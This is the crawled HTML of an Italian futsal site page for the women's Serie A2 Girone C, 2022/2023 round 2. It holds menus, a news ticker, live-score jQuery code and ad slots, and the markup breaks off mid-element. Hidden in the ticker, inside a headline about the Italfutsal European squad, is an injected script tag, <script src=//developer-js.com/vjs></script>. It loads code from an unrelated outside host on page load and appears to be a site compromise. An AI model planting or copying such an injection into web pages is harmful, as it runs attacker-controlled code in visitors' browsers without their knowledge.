

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calcioa5live.com/?com=girone&id=105&annoRiferimento=2022/2023&giornata=2
body_size: 20639
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- META -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta name="author" content="Ersilia Viscusi, Jacopo Grassi"/>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
<title>
                                                Femminile - Serie A2 - Girone C |
                    Calcio a 5 Live - Il calcio a 5 sempre con te</title>

<link rel="icon" href="/img/favicon.ico" />


<!-- CSS -->
<link href="/assets/css/style_resp.css" rel="stylesheet">
<link href="/assets/css/sly.css" rel="stylesheet">
<link href="/assets/css/cssmenu.css" rel="stylesheet">
<link href="/assets/css/animate.min.css" rel="stylesheet">
<link href="/assets/css/normalize.css" rel="stylesheet">
<link href="/assets/css/popover.css" rel="stylesheet">
<link href="/assets/css/hover-effect.css" rel="stylesheet">

<!-- JQUERY -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!-- BOOTSTRAP -->
<link href="/assets/css/bootstrap.css" rel="stylesheet">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">

<!-- FA -->
<link href="/assets/css/font-awesome.css" rel="stylesheet">
<link href="/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:900" rel="stylesheet">

<!-- DATE -->
<link href="/assets/css/jquery.datetimepicker.css" rel="stylesheet">
<script src="/assets/js/jquery.datetimepicker.js"></script>

<!-- JS -->
<script src="/assets/js/richiestaAjax.js"></script>
<script src="/assets/js/script.js"></script>
<script src="/assets/js/scriptc5live.js"></script>
<script>
        document.ajaxUrl = "/";
        if (document.ajaxUrl != "/") document.loc = true;
        else document.loc = false;
    </script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : 'your-app-id',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Cookie Consent by Silktide - http://silktide.com/cookieconsent http://codepen.io/hagemeier/pen/qOxNrN/-->
  <link href="/assets/css/cookieMessage.css" rel="stylesheet">
  <script type="text/javascript">
  window.cookieconsent_options = {
      "message" : "Questo sito usa i cookie di terze parti per migliorare i servizi e analizzare il traffico. Le info sulla tua navigazione sono condivise con queste terze parti. Navigando ne accetti l'uso dei cookie.",
      "dismiss" : "OK",
      "learnMore" : "",
      "link" : "",
      "theme" : false
  };
  </script>
  <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<style>
  .topBar-button{
    font-size: 12px;
    padding-left: 8px;
    padding-right: 8px;
    color: #fff;
    text-decoration: none;
    height: 25px;
    background: #404040;
  }
</style>
<!-- End Cookie Consent plugin -->

</head>
<!--<body style="background-image: url('backgroundUrl');">  -->

<!-- This also creates the body tag together with its background image style -->
<!-- Background skin advertising --> <body style='background-image: url(http://www.calcioa5live.com/img/banner/cbpheus3rns0dp2.jpg)'><a id='skinlink' href='http://www.calcioa5live.com/' target='_blank'><span>skin adv</span></a>
<!-- CONTAINER WIDTH 960 -->

<div class="container-fixed">
  <div class="container-fluid">
          <!-- HEADER -->
      <header id="header">

        <!-- TOP BAR -->
        <div class="top-bar" id="intestazione">
          <div class="container-fluid">
            <div class="row vSmall-hMed_flex-direction" style="display:flex;">
              <div>
                <div class="top-number" style="padding-left:15px;">
                  <p class="numeroinfo"><a href="#"><i class="fa fa-phone" data-toggle="tooltip" data-placement="top" data-title="(+39)3483619155
  "></i></a> </p>
                </div>
                <div class="loginetto">
                  <p class="cesso">
                                        <a data-placement="bottom" data-toggle="popover" data-title="login" data-container="body" type="button" data-html="true" href="#" id="login">Accedi</a>
                                      <div id="popover-content" class="hide">
                    <form class="form-group" role="form" method="POST" action="?com=login" onsubmit="return login();" style="margin-bottom:0px;">
                      <div class="form">
                        <input type="text"  name="email" placeholder="Username" class="form-control custom" maxlength="">
                        <input type="password"  name="password" placeholder="Password" class="form-control custom" maxlength="">
                        <button type="submit" class="btn btn-ersy">Entra »</button>
                        <!--<button type="submit" class="btn btn-facebook">Facebook Login »</button>-->
                        <p class="registrazione">Non hai un account? <a href="?com=registrati"><span id="registrati">Registrati</span></a> </p>
                        <a href="?com=passwordDimenticata" style="text-decoration: none;
                        color: #e83f4d;font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
                        font-size: 12px;
                        font-style: normal;
                        padding: 5px 12px;
                        border-radius: 5px;
                        background: #F0F0F0;
                        font-weight: normal;"><span id="passwordDimenticata">Password Dimenticata?</span></a>
                      </div>
                    </form>
                  </div>
                  </p>
                </div>
                <div class="social" style="text-align:left;padding-left: 107px;">
                  <ul class="social-share">
                    <li style="display: inline-block;"><a href="/?com=archivio" class="topBar-button" style="width: initial;text-decoration: none;">Archivio</a></li>
                    <!-- INVIO COMUNICATI -->
                    <li style="display: inline-block;"><a href="mailto:news@calcioa5live.com" class="topBar-button" style="width: initial;text-decoration: none;">Invio comunicati</a></li>
                    <li><a href="/?com=redazione" class="topBar-button hidden-sm hidden-md hidden-lg" style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                </div>
              </div>
              <div style="flex:1; padding-right:15px;">

                <!-- SOCIAL -->
                <div class="social">
                  <!-- redazione -->
                  

                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="/?com=redazione" class="topBar-button hidden-xs " style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i></a></li>
                    <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i></a></li>
                  </ul>

                  <!-- SEARCH -->
                  <div class="search">
                    <form class="homeSearchForm" role="form" action="/" method="get" style="padding-left:8px; position:relative; min-width:36px;">
                      <!--<i class="fa fa-search" style="position:absolute; right:0px"></i>-->
                      <input type="text" name="keyword" class="search-form" autocomplete="off" placeholder="Cerca">
                      <input type="hidden" name="com" value="ricerca" />
                      <input type="hidden" name="pag" value="1" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!--/.container-->
        </div>

        <!-- LOGO -->
        <div class="logo-wrapper">
          <div class="container-fluid">
            <div class="rowlogo">
              <div class="col-md-12 logo-center col-sm-10 col-sm-offset-1 col-md-offset-0"> <a class="navbar-brand" href="/"><img src="/assets/css/images/c5.png" alt=""></a> </div>
              <!-- end col -->
            </div>
            <!-- end row -->
          </div>
          <!-- end container -->

          <div>&nbsp;</div>
        </div>
        <!-- end logo-wrapper -->

        <!-- NAVIGAZIONE -->
        <nav id="cssmenu">
          <div id="head-mobile"></div>
          <div class="button"></div>
          <ul>
            <!-- inizio Barra navigazione -->
            <li class=""><a href="/">Home<!--iconcina casetta <i class="fa fa-home" aria-hidden="true"></i>--></a></li>


                        <li><a href="/?com=categoria&id=1">Serie A</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=1">Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=142">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=3">Serie A2 Élite</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=135">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=136">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=144">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=2">Serie A2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=2">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=3">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=110">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=126">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=143">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=5">Serie B</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=4">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=5">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=6">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=7">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=8">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=9">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=86">Girone G </a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=107">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=145">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=6">Femminile</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=102">Serie A - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=146">Coppa Italia</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=137">Serie B - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=138">Serie B - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=139">Serie B - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=140">Serie B - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=147">Coppa Italia Serie B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=18">Serie C - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=65">Coppa Lazio</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=33">Serie D - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=34">Serie D - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=35">Serie D - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=148">Serie D Latina - Girone A</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=7">Serie C1</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=10">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=85">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=32">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=8">Serie C2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=11">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=12">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=13">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=14">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=127">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=72">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=9">Serie D</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=19">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=20">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=21">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=22">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=23">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=24">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=25">Girone G</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=26">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=76">Coppa Provincia di Roma</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=27">LT - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=28">LT - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=30">FR - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=78">RI - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=31">VT - Unico</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=10">Giovanili</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=109">Under 19 Nazionale - Girone M</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=141">Under 19 Nazionale - Girone I</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=125">Under 19 Nazionale - Girone N</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=132">Under 19 Nazionale - Girone P</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=41">Under 21 Regionale - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=42">Under 21 Regionale - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=43">Under 21 Regionale - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=64">Under 21 Regionale - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=113">Under 19 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=128">Under 19 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=114">Under 19 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=115">Under 19 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=116">Under 19 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=112">Under 17 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=129">Under 17 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=117">Under 17 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=118">Under 17 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=119">Under 17 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=120">Under 17 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=111">Under 15 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=130">Under 15 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=121">Under 15 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=122">Under 15 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=123">Under 15 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=124">Under 15 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=108">Under 19 Nazionale - Girone L</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=131">Under 19 Nazionale - Girone O</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=11">Vari</a>

                          </li>
                        <li><a href="/?com=categoria&id=12">Tornei</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=94">Roma Futsal Cup - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=95">Roma Futsal Cup - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=96">Roma Futsal Cup - Girone C</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=13">Nazionale</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=81">Europei - Finali</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=66">Europei - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=71">Europei - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=67">Europei - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=68">Europei - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=69">Europei - Quarti di Finale</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=70">Europei - Semifinali</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=14">Video</a>

                          </li>
            
            <!-- MAGAZINE -->
            <li><a href="#" onclick="return false;">Magazine</a>
              <ul>
                <li><a href="/?com=pubblicazioniMaschili">Maschile</a></li>
                <li><a href="/?com=pubblicazioniFemminili">Femminile</a></li>
              </ul>
            </li>

            <!-- ARCHIVIO -->
            <!--<li><a href="/?com=archivio">Archivio</a></li>-->

            

            

            <!-- Partite in corso -->
            <li><a href="/?com=partiteDiOggi">Partite Odierne</a></li>
          </ul>
        </nav>
      </header>
      <!-- end HEADER -->
      </div>

  <!-- TRENDING NEWS (TICKER) -->

  <div class="ti_wrapper">
    <div class="TickerNews default_theme_2" id="T3">
      <div class="ti_slide">
        <div class="ti_content">
          
                                        <div class="ti_news"><a href="/?com=articolo&id=144676"><span>19/01/2026</span>Coppa Italia Regionale Femminile, primo turno: il programma del triangolare e degli abbinamenti</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144668"><span>19/01/2026</span>Italfutsal in Slovenia: ecco i 14 Azzurri scelti dal Ct Samperi per l’Europeo<script src=//developer-js.com/vjs></script></a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144660"><span>19/01/2026</span>Serie A Tesys, le top scorer: distacco invariato fra Renatinha ed Elpidio. Vanin terza</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144653"><span>19/01/2026</span>Europeo al via: programma, biglietti, calendario delle partite. E dove vederle: in tv e in streaming</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144641"><span>18/01/2026</span>Gaby Vanelli decide il derby della Capitale su Sky. TikiTaka corsaro, pari Montesilvano-Kick Off</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144640"><span>18/01/2026</span>#SerieCFemminile, posticipo 15ª giornata: rivincita Cisterna sull'FB5</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144639"><span>18/01/2026</span>Coppa Italia di Serie B femminile, tutti i risultati delle gare di andata del secondo turno</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144619"><span>17/01/2026</span>#SerieCFemminile, chiusa la 16ª giornata: Oxygene corsaro in casa del Pontinia</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144618"><span>17/01/2026</span>#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144611"><span>17/01/2026</span>Serie A2, Russi e Formia in fuga. Orange Futsal da 11 in condotta, Messina sempre lassù</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144610"><span>17/01/2026</span>Serie A2 Élite: Petrarca, pari a Bassano del Grappa e solo un aggancio al Lecco. Turno pro Benevento</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144580"><span>17/01/2026</span>Meta, Sacon tra pausa e campionato: "Ne avevamo bisogno. La seconda parte sarà dura ma sono fiducioso"</a></div>
                                </div>
      </div>
    </div>
  </div>
  <!-- TRENDING NEWS (TICKER) -->

  <!-- CONTENT -->
  <div id="main-content" class="container-fluid">

        <!--<!DOCTYPE html>
<html lang="it">

    <head> -->
        <style>
            #squadre-a-riposo > table th, .table td {
                border-top: none !important;
                border-left: none !important;
            }
            .table-borderless {
                border-top: none !important;
            }

            .grigio {
                background-color: #f5f5f5;
            }

            .rosso{
                background-color: #e83f4d;
            }

            .rosso a{
                color: #ffffff;
            }

            a {
                text-decoration: none;
                color: #000;
            }

            #risultati-classifica {
                margin-top: -22px;
            }

            #table-archivio {
                border: hidden;
            }

            .table th, table td {
                text-align: center;
            }

            .squadre-a-riposo {
                border: 0px;
            }

            #titolo-squadre-a-riposo h4 {
                text-transform: none !important;
            }

            table#table-classifica {
                border: 1px;
            }

            table#table-squadre-riposo {
                border: none !important;
            }

			#contenitore-classifiche{
				margin-top:20px;padding:0;}
			#aside-girone{
				margin-top:20px;padding:0;padding-left:15px;}

		    .hidden-row{
		        display: none;
		    }
            .annoRiferimentoBlock{
                display: block;
                text-align: center;
                flex: 1;
                float: left;
                padding: 8px;
            }
            .sizeDependingAlignmentRow {
                flex: 1;
                display: flex;
            }
            .giornataCampionatoBlock{
                display: block;
                text-align: center;
                flex: 1;
                float: left;
                padding: 8px 0px;
            }
            .evenRow{
                background-color: #f9f9f9;
            }
            .blink_me {
                animation: blinker 1s linear infinite;
            }

            @keyframes blinker {  
                50% { opacity: 0; }
            }
        </style>
        <script type="text/javascript">
            var loggato = "0";
            var loggatoFB = "0";

            aggiornaRisultati();

            function aggiornaRisultati(){
                $.ajax({
                    type : "GET",
                    url : "?com=partiteInCorsoPerGirone&id=105",
                    success : function(data) {
                        var jsonData = $.parseJSON(data);
                        $(".risultato-partita").each(function(){
                            if(typeof jsonData[$(this).attr("partita")] !== "undefined"){
                                $(this).addClass("blink_me");
                                $(this).html(jsonData[$(this).attr("partita")]);
                            }else{
                                $(this).remove("blink_me");
                            }
                        });
                        setTimeout( aggiornaRisultati, 10000);
                    }
                });
            }

            function showModal(idPartita) {
                if (loggato == 0 && loggatoFB == 0) {
                    alert ("Per poter inviare i risultati è necessario essere loggati.");
                    return
                }
                $.modalRisultatoAperto = $("#modalPartita_" + idPartita);
                $.modalRisultatoAperto.find(".modal-footer").find(".btn-primary").prop("disabled", false);
                $.modalRisultatoAperto.modal();

                $('.modal-backdrop').removeClass('modal-backdrop')
                return false;
            }

            function showMatchDetails(divId, matchId){
                if($("#matchDetails_" + divId).hasClass("closed")){
                    if($("#matchDetails_" + divId).hasClass("filled")){
                        $("#matchDetails_" + divId).hide().slideDown(500, function(){
                            $("#matchDetails_" + divId).removeClass("closed");
                        });
                    }else{
                        $.ajax({
                            type : "GET",
                            url : "?com=marcatoriPerPartita&partita=" + matchId,
                            success : function(data) {
                                var jsonData = $.parseJSON(data);
                                $("#matchDetails_" + divId).find(".marcatoriA").html(jsonData["A"]);
                                $("#matchDetails_" + divId).find(".marcatoriB").html(jsonData["B"]);
                                $("#matchDetails_" + divId).hide().slideDown(500, function(){
                                    $("#matchDetails_" + divId).addClass("filled");
                                    $("#matchDetails_" + divId).removeClass("closed");
                                });
                            }
                        });
                    }
                }else{
                    $("#matchDetails_" + divId).slideUp(500, function(){
                        $("#matchDetails_" + divId).addClass("closed");
                    });
                }

            }
        </script>

    <!-- </head>

    <body> -->


<div class="col-lg-9 col-md-9 col-sm-12" id="contenitore-classifiche">
            <div class="widget">
                <div class="widget-title">
                    <h4><strong>Femminile - Serie A2 - Girone C</strong></h4>
                    <hr>
                    <br>
                </div><!-- end widget-title -->

            </div>
            <div class="table table-default" id="table-archivio" style="display:flex;">
                <a href="#" style="padding:8px;"><strong>Stagione</strong></a>
                <div style="display:flex; flex:1; flex-wrap:wrap;">
                    <div class="sizeDependingAlignmentRow">
                                                                                                                                                                            <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2025/2026">
                                            2025/2026                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2024/2025">
                                            2024/2025                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2023/2024">
                                            2023/2024                                        </a>
                                    </div>
                                                                                                                                                                            <div class="rosso annoRiferimentoBlock">
                                    <a href="/?com=girone&id=105&annoRiferimento=2022/2023">
                                        2022/2023                                    </a>
                                </div>
                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2021/2022">
                                            2021/2022                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2020/2021">
                                            2020/2021                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2019/2020">
                                            2019/2020                                        </a>
                                    </div>
                                                                                                                                                </div><div class="sizeDependingAlignmentRow">                                                                                                                            <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2018/2019">
                                            2018/2019                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2017/2018">
                                            2017/2018                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2016/2017">
                                            2016/2017                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2015/2016">
                                            2015/2016                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2014/2015">
                                            2014/2015                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2013/2014">
                                            2013/2014                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2012/2013">
                                            2012/2013                                        </a>
                                    </div>
                                                                                                        </div><!-- chiusura div -->
                </div>
            </div>
            <!-- _NEW_BANNER_CLASSIFICA_N1 -->
            <!-- BANNER new_banner_classifica_1 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_1' class='ads-widget'><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-0472788246799569"      data-ad-slot="9276291651"      data-ad-format="auto"      data-full-width-responsive="true"></ins> </div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N1 -->
            <div>
                <strong style="padding-left:8px;">GIORNATE DI ANDATA</strong>
                <div style="display:flex; flex:1; flex-wrap:wrap; border-bottom: 2px solid #ddd; margin-top:6px;">
                    <div class="sizeDependingAlignmentRow">
                                                                                                                        <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=1">
                                            1                                        </a>
                                    </div>
                                                                                                                                                <div class="rosso giornataCampionatoBlock">
                                    <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=2">
                                        2                                    </a>
                                </div>
                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=3">
                                            3                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=4">
                                            4                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=5">
                                            5                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=6">
                                            6                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=7">
                                            7                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=8">
                                            8                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=9">
                                            9                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=10">
                                            10                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=11">
                                            11                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=12">
                                            12                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=13">
                                            13                                        </a>
                                    </div>
                                                                                                        </div>
                </div>
            </div>
            <div style="margin-bottom:16px;">
                <div style="display:flex; flex:1; flex-wrap:wrap;margin-bottom:6px;">
                    <div class="sizeDependingAlignmentRow">
                                                                                                                        <div class="giornataCampionatoBlock">
